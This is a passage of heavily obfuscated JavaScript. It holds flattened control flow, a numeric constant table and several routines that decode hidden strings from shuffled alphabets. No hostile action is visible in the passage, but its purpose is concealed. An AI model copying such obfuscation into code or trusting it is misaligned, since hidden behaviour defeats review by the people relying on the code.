oxAt51.uQS3G2.ZaedIo2+0x73:cwTE5k(VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[0x25]].length,VtMFvku[x2VSSa1[hvWFnrv+-0x6e]]=[],oxAt51.Rm0UpV=oxAt51.uQS3G2,A0_9N_4+=0x41,a6tu7E+=-0x62);break;default:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[x2VSSa1[0x31]]<<VtMFvku[x2VSSa1[A0_9N_4+-0x152]])&x2VSSa1[0x17]),oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0xe5,A0_9N_4+=-0x242);break;case hvWFnrv-0x8:case 0xec:cwTE5k(VtMFvku[x2VSSa1[0x14]]=x2VSSa1[A0_9N_4+-0x35],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=-0x20,A0_9N_4+=-0xbb,a6tu7E+=0xe0);break;case-0x77:case-0x7b:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case oxAt51.uQS3G2.ZaedIo2+0xb1:cwTE5k(VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[hvWFnrv+0x111]].length,VtMFvku[x2VSSa1[0x16]]=[],oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0x170,A0_9N_4+=-0x20f,a6tu7E+=0x40);break;case hvWFnrv-0x14:cwTE5k(oxAt51.Rm0UpV=oxAt51.uQS3G2,hvWFnrv+=0xa4,A0_9N_4+=0xe8,a6tu7E+=-0xdc);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x70,-0x97,0x8d).next().value);if(jWTLv4J){return hvWFnrv}}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={xheXB5f:{}}){while(A0_9N_4+a6tu7E!==-0x48)with(oxAt51.AeJJu5||oxAt51)switch(A0_9N_4+a6tu7E){default:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0xe6]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[A0_9N_4+-0xe6]]]);case-0x7d:case-0x76:cwTE5k(oxAt51.xheXB5f.arqTswC=-0xa5,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0xef]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0xed]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.AeJJu5=oxAt51.xheXB5f,A0_9N_4+=0x1d3,a6tu7E+=-0x1be);break}else{cwTE5k(oxAt51.AeJJu5=oxAt51.xheXB5f,A0_9N_4+=0x2b3,a6tu7E+=-0x1be);break}case A0_9N_4!=0xe8&&A0_9N_4-0x150:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]];case oxAt51.xheXB5f.arqTswC+0x15e:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0x119]]];case-0x4b:cwTE5k(oxAt51.xheXB5f.arqTswC=0x7d,oxAt51.AeJJu5=oxAt51.QcxpVyl,A0_9N_4+=-0x73,a6tu7E+=0x41);break;case A0_9N_4!=-0x78&&A0_9N_4- -0x2d:cwTE5k(oxAt51.xheXB5f.arqTswC=0x21,oxAt51.AeJJu5=oxAt51.xheXB5f,A0_9N_4+=0x23e,a6tu7E+=-0x17d);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0xeb,0x6e).next().value);if(hvWFnrv){return A0_9N_4}}cwTE5k(VtMFvku[x2VSSa1[0x1]]=VtMFvku[x2VSSa1[0x4]].length,VtMFvku[x2VSSa1[0x5]]=Vrje_v(WHhiYr(x2VSSa1[0x233]))());var A0_9N_4,a6tu7E,oxAt51,PKY29z;VtMFvku[x2VSSa1[0xf]]=Vrje_v(WHhiYr(x2VSSa1[0x233]))(Vrje_v(WHhiYr(x2VSSa1[0x210])).ceil(VtMFvku[x2VSSa1[0x2]].length/x2VSSa1[0x1]));for(A0_9N_4=x2VSSa1[0x2];A0_9N_4<VtMFvku[x2VSSa1[0xf]].length;A0_9N_4++)VtMFvku[x2VSSa1[0xf]][A0_9N_4]=VtMFvku[x2VSSa1[0x2]].charCodeAt(A0_9N_4*x2VSSa1[0x1])<<x2VSSa1[0xa]|VtMFvku[x2VSSa1[0x2]].charCodeAt(A0_9N_4*x2VSSa1[0x1]+x2VSSa1[0x4]);while(VtMFvku[x2VSSa1[0xf]].length>x2VSSa1[0x2]){cwTE5k(xZTzytO(Kpf3Vt),xZTzytO(aMkEck));function aMkEck(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u0041\\u0075\\u007a\\u0051\\u006e\\u0047\\u002f\\u0037\\u006d\\u0025\\u007b\\u0042\\u0052\\u0038\\u0056\\u002b\\u0067\\u0069\\u007d\\u006f\\u0035\\u0073\\u0076\\u007e\\u0066\\u0063\\u0077\\u0062\\u0078\\u0040\\u004d\\u0048\\u005f\\u0036\\u0060\\u0033\\u0065\\u0072\\u002a\\u003b\\u004c\\u004b\\u003c\\u0028\\u006b\\u003e\\u0055\\u0029\\u0074\\u0064\\u0039\\u0058\\u0053\\u004f\\u0061\\u002c\\u0059\\u0046\\u0030\\u0043\\u0068\\u006c\\u0044\\u0071\\u0049\\u0050\\u0032\\u003f\\u0045\\u003d\\u007c\\u0023\\u005e\\u0079\\u0026\\u0024\\u0031\\u005b\\u0034\\u0021\\u005d\\u002e\\u0057\\u0022\\u006a\\u005a\\u004e\\u004a\\u003a\\u0054\\u0070\",VtMFvku[x2VSSa1[0x1]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x1]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x14]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[-x2VSSa1[0x234]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x234]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[-x2VSSa1[0x234]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[x2VSSa1[0x1]][VtMFvku[-x2VSSa1[0x234]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x14]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function Kpf3Vt(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=aMkEck(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(PKY29z=Vrje_v(Kpf3Vt(x2VSSa1[0x235])+x2VSSa1[0x6e])(),oxAt51=x2VSSa1[0x2]);for(A0_9N_4=x2VSSa1[0x2];A0_9N_4<VtMFvku[x2VSSa1[0xf]].length;A0_9N_4++){cwTE5k(oxAt51=(oxAt51<<x2VSSa1[0xb])+VtMFvku[x2VSSa1[0xf]][A0_9N_4],a6tu7E=Vrje_v(Kpf3Vt(x2VSSa1[0x236])).floor(oxAt51/VtMFvku[x2VSSa1[0x1]]),oxAt51-=a6tu7E*VtMFvku[x2VSSa1[0x1]]);if(PKY29z.length>x2VSSa1[0x2]||a6tu7E>x2VSSa1[0x2])PKY29z[PKY29z.length]=a6tu7E}cwTE5k(VtMFvku[x2VSSa1[0x5]][VtMFvku[x2VSSa1[0x5]].length]=oxAt51,VtMFvku[x2VSSa1[0xf]]=PKY29z)}VtMFvku[-x2VSSa1[0x1c2]]=\"\";for(A0_9N_4=VtMFvku[x2VSSa1[0x5]].length-x2VSSa1[0x4];A0_9N_4>=x2VSSa1[0x2];A0_9N_4--)VtMFvku[-x2VSSa1[0x1c2]]+=VtMFvku[x2VSSa1[0x4]].charAt(VtMFvku[x2VSSa1[0x5]][A0_9N_4]);VtMFvku[x2VSSa1[0x14]]=Vrje_v(hvWFnrv(x2VSSa1[0x237])).ceil(VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]/(Vrje_v(hvWFnrv(x2VSSa1[0x237])).log(VtMFvku[x2VSSa1[0x4]].length)/Vrje_v(hvWFnrv(x2VSSa1[0x237])).log(x2VSSa1[0x1])));for(A0_9N_4=VtMFvku[-x2VSSa1[0x1c2]].length;A0_9N_4<VtMFvku[x2VSSa1[0x14]];A0_9N_4++)VtMFvku[-x2VSSa1[0x1c2]]=VtMFvku[x2VSSa1[0x4]][x2VSSa1[0x2]]+VtMFvku[-x2VSSa1[0x1c2]];return VtMFvku[-x2VSSa1[0x1c2]]}function g6j7EZK(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\",VtMFvku[x2VSSa1[0xb1]]=-x2VSSa1[0x4]);var jWTLv4J,hvWFnrv;while(++VtMFvku[x2VSSa1[0xb1]]<VtMFvku[x2VSSa1[0x2]].length){xZTzytO(a6tu7E);function A0_9N_4(VtMFvku){var jWTLv4J=\"\\u003b\\u0075\\u0076\\u0044\\u007c\\u0077\\u0041\\u0057\\u0040\\u0050\\u0037\\u0021\\u005d\\u002f\\u004d\\u0024\\u004e\\u0022\\u0048\\u003d\\u0036\\u0052\\u0073\\u0055\\u006e\\u0035\\u007d\\u003f\\u0065\\u002a\\u0068\\u0046\\u004a\\u005b\\u003e\\u0072\\u0047\\u0029\\u0026\\u0071\\u005f\\u006a\\u006f\\u0051\\u0078\\u0079\\u0074\\u002e\\u0062\\u004c\\u0058\\u0070\\u006d\\u0032\\u0053\\u0045\\u007a\\u0049\\u0061\\u0030\\u0060\\u0039\\u007b\\u0038\\u0067\\u0034\\u0054\\u0064\\u0023\\u0042\\u0033\\u0059\\u006c\\u005e\\u0063\\u0031\\u003a\\u002b\\u0069\\u0025\\u0043\\u002c\\u005a\\u003c\\u0028\\u006b\\u004b\\u0066\\u0056\\u007e\\u004f\",hvWFnrv,A0_9N_4,a6tu7E,oxAt51,PKY29z,aMkEck,Kpf3Vt;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,a6tu7E=[],oxAt51=x2VSSa1[0x2],PKY29z=x2VSSa1[0x2],aMkEck=-x2VSSa1[0x4]);for(Kpf3Vt=x2VSSa1[0x2];Kpf3Vt<A0_9N_4;Kpf3Vt++){var cxMBhi=jWTLv4J.indexOf(hvWFnrv[Kpf3Vt]);if(cxMBhi===-x2VSSa1[0x4])continue;if(aMkEck<x2VSSa1[0x2]){aMkEck=cxMBhi}else{cwTE5k(aMkEck+=cxMBhi*x2VSSa1[0x1d],oxAt51|=aMkEck<<PKY29z,PKY29z+=(aMkEck&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(a6tu7E.push(oxAt51&x2VSSa1[0x17]),oxAt51>>=x2VSSa1[0xa],PKY29z-=x2VSSa1[0xa])}while(PKY29z>x2VSSa1[0x18]);aMkEck=-x2VSSa1[0x4]}}if(aMkEck>-x2VSSa1[0x4]){a6tu7E.push((oxAt51|aMkEck<<PKY29z)&x2VSSa1[0x17])}return eLy48A(a6tu7E)}function a6tu7E(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=A0_9N_4(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(jWTLv4J=VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xb1]]),hvWFnrv=VtMFvku[x2VSSa1[0xb1]]+x2VSSa1[0x4]<VtMFvku[x2VSSa1[0x2]].length?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xb1]]+x2VSSa1[0x4]):x2VSSa1[0x2]);if(x2VSSa1[0x2bc]<=jWTLv4J&&jWTLv4J<=x2VSSa1[0x2bd]&&x2VSSa1[0x2be]<=hvWFnrv&&hvWFnrv<=x2VSSa1[0x2bf]){cwTE5k(jWTLv4J=x2VSSa1[0x2c0]+((jWTLv4J&x2VSSa1[0x239])<<x2VSSa1[0x238])+(hvWFnrv&x2VSSa1[0x239]),VtMFvku[x2VSSa1[0xb1]]++)}if(jWTLv4J<=x2VSSa1[0x25])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23a])).fromCharCode(jWTLv4J);else if(jWTLv4J<=x2VSSa1[0x2c2])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23b])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0x92]|jWTLv4J>>>x2VSSa1[0x9]&x2VSSa1[0x27],x2VSSa1[0x20]|jWTLv4J&x2VSSa1[0x28]);else if(jWTLv4J<=x2VSSa1[0x247])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23b])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xb2]|jWTLv4J>>>x2VSSa1[0x2a]&x2VSSa1[0x1b],x2VSSa1[0x20]|jWTLv4J>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|jWTLv4J&x2VSSa1[0x28]);else if(jWTLv4J<=x2VSSa1[0x2c3])VtMFvku[x2VSSa1[0x3]]+=Vrje_v(a6tu7E(x2VSSa1[0x23b])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xc0]|jWTLv4J>>>x2VSSa1[0x2c]&x2VSSa1[0x18],x2VSSa1[0x20]|jWTLv4J>>>x2VSSa1[0x2a]&x2VSSa1[0x28],x2VSSa1[0x20]|jWTLv4J>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|jWTLv4J&x2VSSa1[0x28])}return VtMFvku[x2VSSa1[0x3]]}function b5mOtjs(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,PKY29z={Lf7Syr:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51!==-0xab)with(PKY29z.PEZMxIX||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51){case hvWFnrv-0x2b:case-0xe:cwTE5k(PKY29z.K5TDBX2.bbJyzSp=x2VSSa1[hvWFnrv+0x52],PKY29z.K5TDBX2.hYYBDZ=x2VSSa1[0x2],PKY29z.PEZMxIX=PKY29z.K5TDBX2,a6tu7E+=0x297,oxAt51+=-0x15a);break;case 0x83:case-0x85:case 0xef:cwTE5k([PKY29z.Lf7Syr.NZXtQs,PKY29z.Lf7Syr.zEQE3E]=[0xc3,0xce],Lf7Syr.eTHlAtA=function(...hvWFnrv){return A0_9N_4(-0x2c,-0x58,0x4,{Lf7Syr:PKY29z.Lf7Syr,VPCRo2o:{}},hvWFnrv).next().value},Lf7Syr.aSjbhJ=function(...hvWFnrv){return A0_9N_4(-0x87,0xec,0x7d,{Lf7Syr:PKY29z.Lf7Syr,K5TDBX2:{}},hvWFnrv).next().value},VtMFvku[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0x8b],xZTzytO(Lf7Syr.eTHlAtA),VtMFvku[x2VSSa1[0x4]]=\"\");for(VtMFvku[x2VSSa1[0xcb]]=x2VSSa1[hvWFnrv+0xee];VtMFvku[x2VSSa1[0xcb]]<VtMFvku[x2VSSa1[a6tu7E+-0x8d]].length;VtMFvku[x2VSSa1[0xcb]]++)VtMFvku[x2VSSa1[0x4]]+=Vrje_v((0x1,Lf7Syr.eTHlAtA)(x2VSSa1[0x23c])+x2VSSa1[0x99]).fromCharCode(VtMFvku[x2VSSa1[a6tu7E+-0x8d]].charCodeAt(VtMFvku[x2VSSa1[0xcb]])&x2VSSa1[hvWFnrv+0x103],VtMFvku[x2VSSa1[a6tu7E+-0x8d]].charCodeAt(VtMFvku[x2VSSa1[0xcb]])>>>x2VSSa1[a6tu7E+-0x85]&x2VSSa1[0x17]);cwTE5k(PKY29z.PEZMxIX=PKY29z.Lf7Syr,hvWFnrv+=0x1ab,a6tu7E+=-0x1ad,oxAt51+=0xd5);break;case PKY29z.Lf7Syr.NZXtQs+0x32:return i_Olo1[Vo4Ls7[x2VSSa1[0x2]]]=(0x1,PKY29z.Lf7Syr.aSjbhJ)(x79ayyc[Vo4Ls7[x2VSSa1[0x2]]]);default:case PKY29z.Lf7Syr.zEQE3E+-0x80:case 0xfa:return jWTLv4J=!0x0,VtMFvku[x2VSSa1[0x4]];case-0x2e:case-0xa5:cwTE5k(UEI5Cn.push((bbJyzSp|yVJGtu<<hYYBDZ)&x2VSSa1[0x17]),PKY29z.PEZMxIX=PKY29z.K5TDBX2,a6tu7E+=-0xb7,oxAt51+=0x90);break;case a6tu7E-0xb5:cwTE5k(PKY29z.PEZMxIX=PKY29z.rmOiE7,hvWFnrv+=-0x51,a6tu7E+=-0x2f,oxAt51+=0x45);break;case hvWFnrv!=-0x2c&&hvWFnrv-0x54:case-0x87:return eLy48A(UEI5Cn);case PKY29z.Lf7Syr.zEQE3E+-0x1b4:case-0xec:case 0x3f:cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x7d,a6tu7E+=-0x9d,oxAt51+=0xb1);break;case a6tu7E- -0x194:case PKY29z.Lf7Syr.NZXtQs+-0xb2:case-0x6b:return i_Olo1[Vo4Ls7[x2VSSa1[0x2]]];case 0xde:case 0xc1:return i_Olo1[Vo4Ls7[x2VSSa1[hvWFnrv+0x2e]]]=(0x1,PKY29z.Lf7Syr.aSjbhJ)(x79ayyc[Vo4Ls7[x2VSSa1[0x2]]]);case a6tu7E-0xdc:PKY29z.K5TDBX2.yVJGtu=-x2VSSa1[a6tu7E+-(a6tu7E+-0x4)];for(PKY29z.K5TDBX2.VYVySxJ=x2VSSa1[0x2];VYVySxJ<gAkDZVI;VYVySxJ++){PKY29z.K5TDBX2.Ggz5WN=wfjitTF.indexOf(lS5MfOA[VYVySxJ]);if(Ggz5WN===-x2VSSa1[0x4])continue;if(yVJGtu<x2VSSa1[0x2]){yVJGtu=Ggz5WN}else{cwTE5k(yVJGtu+=Ggz5WN*x2VSSa1[a6tu7E+-0x181],bbJyzSp|=yVJGtu<<hYYBDZ,hYYBDZ+=(yVJGtu&x2VSSa1[0x32])>x2VSSa1[a6tu7E+-0x182]?x2VSSa1[0x19]:x2VSSa1[hvWFnrv+0x6a]);do{cwTE5k(UEI5Cn.push(bbJyzSp&x2VSSa1[a6tu7E+-0x187]),bbJyzSp>>=x2VSSa1[0xa],hYYBDZ-=x2VSSa1[0xa])}while(hYYBDZ>x2VSSa1[0x18]);yVJGtu=-x2VSSa1[0x4]}}if(yVJGtu>-x2VSSa1[0x4]){cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x4f,a6tu7E+=-0x13f);break}else{cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x4f,a6tu7E+=-0x1f6,oxAt51+=0x90);break}case hvWFnrv-0x1d:case-0x5d:cwTE5k([PKY29z.Lf7Syr.NZXtQs,PKY29z.Lf7Syr.zEQE3E]=[0x47,0xca],PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=-0x7b,a6tu7E+=0x159,oxAt51+=0x41);break;case-0x80:cwTE5k([...VPCRo2o.Vo4Ls7]=aMkEck,VPCRo2o.Vo4Ls7[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[VPCRo2o.Vo4Ls7[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(PKY29z.PEZMxIX=PKY29z.VPCRo2o,a6tu7E+=0x141);break}else{cwTE5k(PKY29z.PEZMxIX=PKY29z.VPCRo2o,hvWFnrv+=0xeb,a6tu7E+=-0x5a);break}case 0xe2:case 0xe1:cwTE5k([K5TDBX2.UIAX2c]=aMkEck,K5TDBX2.wfjitTF=\"\\u0029\\u0064\\u006c\\u0066\\u0023\\u0047\\u006e\\u0035\\u0049\\u0057\\u0042\\u0067\\u0026\\u0072\\u004d\\u0039\\u007d\\u005a\\u0070\\u0077\\u007a\\u002b\\u0063\\u0048\\u0036\\u0022\\u004a\\u0078\\u003f\\u0059\\u0056\\u006a\\u0037\\u007c\\u0030\\u003e\\u0060\\u004b\\u002c\\u0024\\u0038\\u006d\\u0054\\u004e\\u005f\\u002f\\u003c\\u0050\\u0028\\u003d\\u0069\\u007e\\u0076\\u005e\\u005b\\u0046\\u0045\\u0071\\u0034\\u0065\\u0025\\u0044\\u0041\\u006f\\u0079\\u002e\\u004f\\u0021\\u0043\\u0062\\u0032\\u0031\\u0053\\u007b\\u005d\\u0068\\u0052\\u0074\\u006b\\u0061\\u003a\\u0075\\u0058\\u004c\\u0040\\u002a\\u0055\\u0051\\u003b\\u0033\\u0073\",K5TDBX2.lS5MfOA=\"\"+(K5TDBX2.UIAX2c||\"\"),PKY29z.PEZMxIX=PKY29z.K5TDBX2,a6tu7E+=-0x146);break;case oxAt51- -0x131:cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=-0x11c,a6tu7E+=0x49,oxAt51+=-0x24);break;case 0x62:case oxAt51- -0x4b:case-0xd2:cwTE5k(PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=-0x7,a6tu7E+=-0x9d,oxAt51+=0xd1);break;case PKY29z.Lf7Syr.NZXtQs+-0x127:cwTE5k(PKY29z.K5TDBX2.gAkDZVI=lS5MfOA.length,PKY29z.K5TDBX2.UEI5Cn=[],PKY29z.PEZMxIX=PKY29z.K5TDBX2,hvWFnrv+=0x37,a6tu7E+=-0x9f,oxAt51+=0x51);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0xec,0x8f,-0x28).next().value);if(jWTLv4J){return hvWFnrv}}function NpCqxRl(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,PKY29z={Doa1JP3:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51!==-0x47)with(PKY29z.GONKcW||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51){case PKY29z.Doa1JP3.wwiCROt+-0x6a:case hvWFnrv- -0x39:case 0x0:cwTE5k(PKY29z.Doa1JP3.wwiCROt=-0x11,PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=0x16,a6tu7E+=-0x5f,oxAt51+=-0x84);break;case oxAt51-0x1ab:cwTE5k(PKY29z.GONKcW=PKY29z.WxbtU4,hvWFnrv+=0x198,a6tu7E+=0x5d,oxAt51+=-0x150);break;case 0x77:case a6tu7E- -0x16b:cwTE5k(PKY29z.Doa1JP3.wwiCROt=0x8d,Doa1JP3.LX0ZOGY=function(...hvWFnrv){return A0_9N_4(-0xed,0x54,0x35,{Doa1JP3:PKY29z.Doa1JP3,KbDsLK_:{}},hvWFnrv).next().value},Doa1JP3.RkWzeM=function(...hvWFnrv){return A0_9N_4(0x27,-0xd1,0x4b,{Doa1JP3:PKY29z.Doa1JP3,T5gYH6W:{}},hvWFnrv).next().value},VtMFvku[x2VSSa1[a6tu7E+0x9c]]=x2VSSa1[a6tu7E+0xa0],xZTzytO(Doa1JP3.LX0ZOGY),PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=-0xf0,a6tu7E+=-0x35,oxAt51+=-0x97);break;case-0xed:case-0x2c:cwTE5k(xZTzytO(RkWzeM),VtMFvku[-x2VSSa1[0x23e]]=\"\",PKY29z.GONKcW=PKY29z.Doa1JP3,hvWFnrv+=0x14e,a6tu7E+=0x6f);break;case oxAt51- -0x74:cwTE5k(PKY29z.GONKcW=PKY29z.T5gYH6W,hvWFnrv+=-0x110,a6tu7E+=0x35,oxAt51+=0x9f);break;case-0xdb:case PKY29z.Doa1JP3.wwiCROt+-0xec:cwTE5k([...T5gYH6W.kctDvUN]=aMkEck,T5gYH6W.msHYHIg=function*hvWFnrv(a6tu7E,oxAt51,PKY29z={eRf8Kc:{}}){while(a6tu7E+oxAt51!==-0x78)with(PKY29z.V3KDes||PKY29z)switch(a6tu7E+oxAt51){case-0xe9:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x90]]=x2VSSa1[0x2],T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xd0]]=-x2VSSa1[0x4],PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x86);break;case oxAt51!=-0x31&&oxAt51!=-0x2b&&oxAt51-0xb8:case 0x5e:case-0xbd:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x2be]]=[],T5gYH6W.kctDvUN[-x2VSSa1[a6tu7E+0x2f5]]=x2VSSa1[0x2],PKY29z.V3KDes=PKY29z.eRf8Kc,oxAt51+=-0xb9);break;case PKY29z.eRf8Kc.aHcJqpx+-0x92:cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[0x206]].push((T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]|T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+-0x1a]]<<T5gYH6W.kctDvUN[x2VSSa1[0x90]])&x2VSSa1[0x17]),PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=-0xf6,oxAt51+=0x147);break;case-0x7b:return T5gYH6W.i2cKi9=!0x0,eLy48A(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x2ca]]);case oxAt51-0x32:case-0x2e:case 0x7c:for(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xf5]]=x2VSSa1[a6tu7E+0x34];T5gYH6W.kctDvUN[x2VSSa1[0xc3]]<T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x37]];T5gYH6W.kctDvUN[x2VSSa1[0xc3]]++){T5gYH6W.kctDvUN[x2VSSa1[0x12]]=T5gYH6W.kctDvUN[x2VSSa1[0x3]].indexOf(T5gYH6W.kctDvUN[x2VSSa1[0x6a]][T5gYH6W.kctDvUN[x2VSSa1[0xc3]]]);if(T5gYH6W.kctDvUN[x2VSSa1[0x12]]===-x2VSSa1[a6tu7E+0x36])continue;if(T5gYH6W.kctDvUN[x2VSSa1[0x18]]<x2VSSa1[0x2]){T5gYH6W.kctDvUN[x2VSSa1[0x18]]=T5gYH6W.kctDvUN[x2VSSa1[0x12]]}else{cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x4a]]+=T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x44]]*x2VSSa1[0x1d],T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]|=T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x4a]]<<T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xc2]],T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0xc2]]+=(T5gYH6W.kctDvUN[x2VSSa1[0x18]]&x2VSSa1[a6tu7E+0x64])>x2VSSa1[a6tu7E+0x4e]?x2VSSa1[a6tu7E+0x4b]:x2VSSa1[0x1a]);do{cwTE5k(T5gYH6W.kctDvUN[x2VSSa1[a6tu7E+0x238]].push(T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]&x2VSSa1[0x17]),T5gYH6W.kctDvUN[-x2VSSa1[0x23d]]>>=x2VSSa1[0xa],T5gYH6W.kctDvUN[x2VSSa1[0x90]]-=x2VSSa1[0xa])}while(T5gYH6W.kctDvUN[x2VSSa1[0x90]]>x2VSSa1[a6tu7E+0x4a]);T5gYH6W.kctDvUN[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(T5gYH6W.kctDvUN[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.V3KDes=PKY29z.eRf8Kc,a6tu7E+=0x64,oxAt51+=-0xcd);break}else{cwTE5k(PKY29z.V3KDes=PKY29z.eRf